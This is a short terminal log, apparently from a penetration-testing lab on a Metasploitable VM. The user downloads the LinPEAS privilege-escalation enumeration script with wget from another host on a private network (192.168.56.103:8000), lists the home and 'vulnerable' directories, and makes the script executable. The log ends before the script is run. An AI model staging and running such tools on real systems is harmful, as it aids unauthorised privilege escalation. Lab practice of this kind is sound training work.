 msfadmin@metasploitable:~$ wget 192.168.56.103:8000/linpeas.sh
--14:17:49--  http://192.168.56.103:8000/linpeas.sh
           => `linpeas.sh'
Connecting to 192.168.56.103:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 956,174 (934K) [text/x-sh]
100%[====================================================================================>] 956,174       --.--K/s
14:17:49 (28.50 MB/s) - `linpeas.sh' saved [956174/956174]
msfadmin@metasploitable:~$ ls
linpeas.sh  vulnerable
msfadmin@metasploitable:~$ ls -la
total 984
drwxr-xr-x 7 msfadmin msfadmin   4096 2025-09-19 14:17 .
drwxr-xr-x 6 root     root       4096 2010-04-16 02:16 ..
lrwxrwxrwx 1 root     root          9 2012-05-14 00:26 .bash_history -> /dev/null
drwxr-xr-x 4 msfadmin msfadmin   4096 2010-04-17 14:11 .distcc
drwx------ 2 msfadmin msfadmin   4096 2025-08-28 06:25 .gconf
drwx------ 2 msfadmin msfadmin   4096 2025-08-28 06:25 .gconfd
-rw-r--r-- 1 msfadmin msfadmin 956174 2025-08-01 01:07 linpeas.sh
-rw------- 1 root     root       4174 2012-05-14 02:01 .mysql_history
-rw-r--r-- 1 msfadmin msfadmin    586 2010-03-16 19:12 .profile
-rwx------ 1 msfadmin msfadmin      4 2012-05-20 14:22 .rhosts
drwx------ 2 msfadmin msfadmin   4096 2010-05-17 21:43 .ssh
-rw-r--r-- 1 msfadmin msfadmin      0 2010-05-07 14:38 .sudo_as_admin_successful
drwxr-xr-x 6 msfadmin msfadmin   4096 2010-04-27 23:44 vulnerable
msfadmin@metasploitable:~$ cd vulnerable/
msfadmin@metasploitable:~/vulnerable$ ls
mysql-ssl  samba  tikiwiki  twiki20030201
msfadmin@metasploitable:~/vulnerable$ cd ..
msfadmin@metasploitable:~$ pwd
/home/msfadmin
msfadmin@metasploitable:~$ chmod +x linpeas.sh
msfadmin@metasploitable:~$